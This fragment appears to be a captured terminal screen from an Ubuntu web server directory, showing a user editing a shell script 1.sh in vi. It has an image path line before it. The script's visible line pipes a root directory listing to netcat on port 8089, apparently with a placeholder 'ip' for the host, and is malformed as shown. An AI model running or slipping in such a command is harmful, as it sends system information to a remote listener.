 ubuntu@VM-4-4-ubuntu:/var/www/html$ sudo vi 1.sh
ls / | nc 8089
ip
~
~
~
~
~
~